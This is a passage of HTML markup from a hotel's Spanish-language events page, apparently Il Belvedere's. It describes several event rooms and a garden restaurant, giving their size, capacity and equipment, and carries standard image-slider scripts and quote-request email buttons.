							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Mayo2025-14" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Mayo2025-14-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_8_2',rl:[1240,1024,778,480],el:[850],gw:[1200],gh:[850],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider82"]!==undefined) {window.RS_MODULES.modules["revslider82"].once = false;window.revapi8 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #759981;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Sala Da Vinci</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Con un espacio de 142 m<sup>2</sup>, nuestra Sala Da Vinci es ideal para eventos de gran porte. Dispuesta en formato auditorio posee capacidad para 78 personas.</p>
<p>La sala tiene acceso independiente a través de una amplia recepción con business center y cuenta con servicio de guarda ropa, toilettes y cafetería.</p>
<p>Equipamiento de sala: posee aire acondicionado, sistema de iluminación y de audio, proyector, conexión wifi de alta velocidad y facilidades para video conferencias.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="870" height="189" src="https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci-1024x223.jpg" class="vc_single_image-img attachment-large" alt="" title="Da-Vinci" srcset="https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci-1024x223.jpg 1024w, https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci-300x65.jpg 300w, https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci-768x167.jpg 768w, https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci-80x17.jpg 80w, https://ilbelvedere.com/wp-content/uploads/2023/06/Da-Vinci.jpg 1055w" sizes="auto, (max-width: 870px) 100vw, 870px" /></div>
		</figure>
	</div>

        
        <style>
				#btn-container-CERKX {
					font-size: 14px;
					font-weight: bold;
				}
        #btn-CERKX {
        	background: #759981;
					border-style: solid;
        	border-color: #759981;
					border-width: 2px;
        	color: #ffffff;
					padding: 10px 20px;
					border-radius: 2px;
					font-size: 14px;
					line-height: 14px;
															font-weight: bold;
        }

				#btn-CERKX:hover {
					background: #102e40;
					border-color: #102e40;
					color: #ffffff;
															
				}

		    #btn-CERKX i {
					right: 14px;
					margin-top: 0;
					vertical-align: middle;
					border-radius: 50%;
					line-height: 20px;
					height: 20px;
					width: 20px;
					background: #759981;
					margin-left: 8px;
					margin-right: 0;
					color: #ffffff;
					font-size: 8px;
					text-align: center;
				}

				 #btn-CERKX:hover i {
				 	background: #ffffff;
					color: #759981;
				 }

        </style>

		<!-- BUTTON -->
        <div id="btn-container-CERKX" class="text-right">
			
					<a href="mailto:informes@ilbelvedere.com.ar?subject=Consulta%20desde%20página%20de%20Eventos" id="btn-CERKX" class="btn " target="_self">
						Solicite cotización												<i class="fa fa fa-arrow-right"></i>
											</a>
					        </div>

        </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 65px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bloque-sala-botticelli"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Sala Botticelli REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_12_3_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_12_3" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-2628" data-title="Eventos Sala Botticelli 1" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Julio2025-10_2-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Julio2025-10_2" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Julio2025-10_2-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2626" data-title="Eventos Sala Botticelli 2" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Julio2025-6-1-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Julio2025-6" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/09/Fotos_IlBelvedere_Julio2025-6-1-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2624" data-title="Eventos Sala Botticelli 3" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-2-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-2" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-2-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2807" data-title="Servicios Sala Botticelli" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/Sala-Boticelli-1000-726-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Sala Boticelli-1000-726" width="1000" height="726" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/Sala-Boticelli-1000-726.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8515" data-title="Eventos Sala Botticelli 5" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-9-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-9" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Conferencia_Piscina_Nov2022-9-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8511" data-title="Eventos Sala Botticelli 6" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/09/Alegra-1-100x50.jpeg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Alegra 1" width="2048" height="1366" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/09/Alegra-1.jpeg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_12_3',rl:[1240,1024,778,480],el:[850],gw:[1200],gh:[850],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider123"]!==undefined) {window.RS_MODULES.modules["revslider123"].once = false;window.revapi12 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #759981;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Sala Botticelli</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Con un espacio de 42m<sup>2</sup> nuestra Sala Botticelli es ideal para realizar eventos de menor porte. En formato auditorio cuenta con capacidad para 32 personas. La luminosa sala se encuentra en el segundo piso de nuestro Club House y ofrece un espacio tranquilo, privado y acogedor con vista al jardín bosque del hotel.</p>
<p style="text-align: justify;">Equipamiento de sala: posee aire acondicionado, sistema de iluminación y de audio,  Smart Tv 65&#8243;, conexión de wifi y facilidades para video conferencias.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="710" height="180" src="https://ilbelvedere.com/wp-content/uploads/2023/07/Botticelli_Esp.jpg" class="vc_single_image-img attachment-large" alt="" title="Botticelli_Esp" srcset="https://ilbelvedere.com/wp-content/uploads/2023/07/Botticelli_Esp.jpg 710w, https://ilbelvedere.com/wp-content/uploads/2023/07/Botticelli_Esp-300x76.jpg 300w, https://ilbelvedere.com/wp-content/uploads/2023/07/Botticelli_Esp-80x20.jpg 80w" sizes="auto, (max-width: 710px) 100vw, 710px" /></div>
		</figure>
	</div>

        
        <style>
				#btn-container-Zg7SV {
					font-size: 14px;
					font-weight: bold;
				}
        #btn-Zg7SV {
        	background: #759981;
					border-style: solid;
        	border-color: #759981;
					border-width: 2px;
        	color: #ffffff;
					padding: 10px 20px;
					border-radius: 2px;
					font-size: 14px;
					line-height: 14px;
															font-weight: bold;
        }

				#btn-Zg7SV:hover {
					background: #102e40;
					border-color: #102e40;
					color: #ffffff;
															
				}

		    #btn-Zg7SV i {
					right: 14px;
					margin-top: 0;
					vertical-align: middle;
					border-radius: 50%;
					line-height: 20px;
					height: 20px;
					width: 20px;
					background: #759981;
					margin-left: 8px;
					margin-right: 0;
					color: #ffffff;
					font-size: 8px;
					text-align: center;
				}

				 #btn-Zg7SV:hover i {
				 	background: #ffffff;
					color: #759981;
				 }

        </style>

		<!-- BUTTON -->
        <div id="btn-container-Zg7SV" class="text-right">
			
					<a href="mailto:informes@ilbelvedere.com.ar?subject=Consulta%20desde%20página%20de%20Eventos" id="btn-Zg7SV" class="btn " target="_self">
						Solicite cotización												<i class="fa fa fa-arrow-right"></i>
											</a>
					        </div>

        </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 65px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bloque-sala-jardin-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Sala Jardín REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_4_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_13_4" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7454" data-title="Eventos Sala Jardín 1" data-thumb="//ilbelvedere.com/wp-content/uploads/2024/07/Sala-Jardin-Cena-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Sala Jardín Cena" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2024/07/Sala-Jardin-Cena-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2631" data-title="Eventos Sala Jardín 2" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-49-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_TeamBuilding_Nov2022-49" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-49-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2633" data-title="Eventos Sala Jardín 3" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/sala-jardin-2-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="sala-jardin-2" width="910" height="574" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/sala-jardin-2.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2635" data-title="Eventos Sala Jardín 4" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/TrafileaDay2-138-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="TrafileaDay2-138" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/TrafileaDay2-138-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2637" data-title="Eventos Sala Jardín 5" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/TrafileaDay4-55-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="TrafileaDay4-55" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/TrafileaDay4-55-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_4',rl:[1240,1024,778,480],el:[850],gw:[1200],gh:[850],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider134"]!==undefined) {window.RS_MODULES.modules["revslider134"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #759981;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Sala Jardín</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Nuestra Sala Jardín es ideal para eventos en los que se desee tener un acceso directo al predio y barbacoa del hotel. Principalmente recomendada para eventos descontracturados, donde se busque combinar los espacios al aire libre del hotel, con las facilidades de un espacio cerrado. La sala se adapta a los requerimientos puntuales de cada evento.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="870" height="189" src="https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES-1024x222.jpg" class="vc_single_image-img attachment-large" alt="" title="ICONOS SALA JARDIN ES" srcset="https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES-1024x222.jpg 1024w, https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES-300x65.jpg 300w, https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES-768x166.jpg 768w, https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES-80x17.jpg 80w, https://ilbelvedere.com/wp-content/uploads/2023/06/ICONOS-SALA-JARDIN-ES.jpg 1026w" sizes="auto, (max-width: 870px) 100vw, 870px" /></div>
		</figure>
	</div>

        
        <style>
				#btn-container-pAnIt {
					font-size: 14px;
					font-weight: bold;
				}
        #btn-pAnIt {
        	background: #759981;
					border-style: solid;
        	border-color: #759981;
					border-width: 2px;
        	color: #ffffff;
					padding: 10px 20px;
					border-radius: 2px;
					font-size: 14px;
					line-height: 14px;
															font-weight: bold;
        }

				#btn-pAnIt:hover {
					background: #102e40;
					border-color: #102e40;
					color: #ffffff;
															
				}

		    #btn-pAnIt i {
					right: 14px;
					margin-top: 0;
					vertical-align: middle;
					border-radius: 50%;
					line-height: 20px;
					height: 20px;
					width: 20px;
					background: #759981;
					margin-left: 8px;
					margin-right: 0;
					color: #ffffff;
					font-size: 8px;
					text-align: center;
				}

				 #btn-pAnIt:hover i {
				 	background: #ffffff;
					color: #759981;
				 }

        </style>

		<!-- BUTTON -->
        <div id="btn-container-pAnIt" class="text-right">
			
					<a href="mailto:informes@ilbelvedere.com.ar?subject=Consulta%20desde%20página%20de%20Eventos" id="btn-pAnIt" class="btn " target="_self">
						Solicite cotización												<i class="fa fa fa-arrow-right"></i>
											</a>
					        </div>

        </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 65px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bloque-club-house-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Club House REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_14_5_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_14_5" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-2640" data-title="Eventos Club House 1" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/final-club-house-01-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="final-club-house-01" width="910" height="574" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/final-club-house-01.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2642" data-title="Eventos Club House 2" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Amenities_Sept2022-328-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Amenities_Sept2022-328" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_Amenities_Sept2022-328-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2644" data-title="Eventos Club House 3" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/club-house-3-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="club-house-3" width="910" height="574" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/club-house-3.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2646" data-title="Eventos Club House 4" data-thumb="//ilbelvedere.com/wp-content/uploads/2025/06/Fotos_IlBelvedere_Mayo2025-51-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_Mayo2025-51" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2025/06/Fotos_IlBelvedere_Mayo2025-51-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_14_5',rl:[1240,1024,778,480],el:[850],gw:[1200],gh:[850],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider145"]!==undefined) {window.RS_MODULES.modules["revslider145"].once = false;window.revapi14 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #759981;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Club House</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">En la planta alta de nuestro Club House, el restaurante interior del hotel cuenta con una excepcional vista al mar y a nuestros jardines. La vista, calidez y amplitud del espacio lo vuelven un lugar perfecto para todo tipo de eventos.</p>
<p style="text-align: justify;">Un clásico como salón de té y espacio privilegiado para celebraciones sociales. Estas suelen acompañarse con nuestros servicios de coffees y/o gastronomía de la casa.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="395" height="214" src="https://ilbelvedere.com/wp-content/uploads/2023/07/ClubHouse_Esp.jpg" class="vc_single_image-img attachment-large" alt="" title="ClubHouse_Esp" srcset="https://ilbelvedere.com/wp-content/uploads/2023/07/ClubHouse_Esp.jpg 395w, https://ilbelvedere.com/wp-content/uploads/2023/07/ClubHouse_Esp-300x163.jpg 300w, https://ilbelvedere.com/wp-content/uploads/2023/07/ClubHouse_Esp-80x43.jpg 80w" sizes="auto, (max-width: 395px) 100vw, 395px" /></div>
		</figure>
	</div>

        
        <style>
				#btn-container-kxFW5 {
					font-size: 14px;
					font-weight: bold;
				}
        #btn-kxFW5 {
        	background: #759981;
					border-style: solid;
        	border-color: #759981;
					border-width: 2px;
        	color: #ffffff;
					padding: 10px 20px;
					border-radius: 2px;
					font-size: 14px;
					line-height: 14px;
															font-weight: bold;
        }

				#btn-kxFW5:hover {
					background: #102e40;
					border-color: #102e40;
					color: #ffffff;
															
				}

		    #btn-kxFW5 i {
					right: 14px;
					margin-top: 0;
					vertical-align: middle;
					border-radius: 50%;
					line-height: 20px;
					height: 20px;
					width: 20px;
					background: #759981;
					margin-left: 8px;
					margin-right: 0;
					color: #ffffff;
					font-size: 8px;
					text-align: center;
				}

				 #btn-kxFW5:hover i {
				 	background: #ffffff;
					color: #759981;
				 }

        </style>

		<!-- BUTTON -->
        <div id="btn-container-kxFW5" class="text-right">
			
					<a href="mailto:informes@ilbelvedere.com.ar?subject=Consulta%20desde%20página%20de%20Eventos" id="btn-kxFW5" class="btn " target="_self">
						Solicite cotización												<i class="fa fa fa-arrow-right"></i>
											</a>
					        </div>

        </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 55px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid bloque-las-rosas-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Las Rosas REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_6_wrapper" data-source="post" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_15_6" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-2649" data-title="Eventos Las Rosas 1" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-119-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_TeamBuilding_Nov2022-119" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-119-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2651" data-title="Eventos Las Rosas 2" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/CIIB-0006-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="CIIB-0006" width="2560" height="1708" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/CIIB-0006-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2653" data-title="Eventos Las Rosas 3" data-thumb="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-98-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Fotos_IlBelvedere_TeamBuilding_Nov2022-98" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2023/02/Fotos_IlBelvedere_TeamBuilding_Nov2022-98-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2655" data-title="Eventos Las Rosas 4" data-thumb="//ilbelvedere.com/wp-content/uploads/2022/06/20230211_200028-scaled-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="20230211_200028" width="2560" height="1440" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//ilbelvedere.com/wp-content/uploads/2022/06/20230211_200028-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_6',rl:[1240,1024,778,480],el:[850],gw:[1200],gh:[850],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider156"]!==undefined) {window.RS_MODULES.modules["revslider156"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="color: #759981;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Las Rosas: Garden Restaurant</h3>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">En los meses de temperatura cálida, ofrecemos nuestro servicio junto al jardín y nuestras piscinas exteriores. Nuestro resto exterior Las Rosas, es ideal para almuerzos de trabajo, eventos sociales o simplemente para disfrutar de un buen momento y menú tanto al mediodía como a la noche.</p>

		</div>
	</div>
